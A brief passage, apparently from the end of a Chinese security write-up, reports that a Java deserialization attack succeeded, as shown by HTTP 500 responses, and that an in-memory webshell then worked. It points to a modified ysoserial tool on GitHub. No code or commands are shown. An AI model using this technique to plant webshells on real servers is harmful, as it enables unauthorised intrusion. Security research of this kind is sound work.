
image

image

可以依次看到,两个步骤都返回500异常,相关信息证明已经执行反序列化成功了,接下来我们试试这个内存Webshell

image

image

完美,具体ysoserial改造后的代码,我已经上传到github,有兴趣可以看看 threedr3am/ysoserial


参考